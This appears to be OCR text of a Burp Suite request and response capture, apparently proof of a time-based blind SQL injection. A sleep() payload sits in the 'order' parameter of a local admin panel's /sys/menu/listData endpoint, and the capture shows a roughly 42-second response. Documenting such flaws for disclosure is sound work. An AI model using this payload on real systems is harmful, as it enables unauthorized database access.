 Request
Pretty Raw Hex \n
1 GET /sys/menu/listData?page=1&limit=1&sidx=url&order=
,CASE+WHEN+1+THEN+sleep(1)+ELSE+NULL+END%23 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=AFF85CBF4EA0178358302D1AD6D1017C
16 Connection: close
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 07 Jan 2025 02:27:57 GMT
4 Connection: close
5 Content-Length: 281
6
7 {
"code":0,
"page":{
"totalCount":42,
"pageSize":1,
"totalPage":42,
"currPage":1,
"list":[
{
"menuId":5,
"parentId":2,
"parentName":"□□□□□",
"name":"□□",
"url":null,
"perms":"sys:user:list,sys:user:info",
"type":2,
"icon":null,
"orderNum":0,
"open":null,
"list":null,
"children":null
}
]
}
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Ready
421 bytes | 42,028 millis